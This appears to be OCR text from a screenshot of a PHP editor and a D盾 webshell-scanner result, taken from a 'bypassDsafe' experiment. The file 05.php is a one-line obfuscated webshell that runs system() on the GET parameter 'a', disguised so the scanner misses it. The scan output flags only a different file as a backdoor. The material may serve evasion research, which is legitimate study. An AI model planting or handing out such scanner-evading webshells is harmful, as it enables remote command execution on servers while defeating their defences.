 OPEN FILES
× 05.php
FOLDERS
ThinkPHP
zcncms
web2
bypassDsafe
01.php
02.php
03.php
04.php
05.php
05.php ×
1 <?php
2
3 define("ARRAY","eval");
4
5 @ARRAY(system(get_defined_vars()[_GET]['a']));
6
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:5 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\users\s1ye\desktop\bypassdsafe\01.php 5 已知后门 128 2019-10-16 19:50:49
乌云安全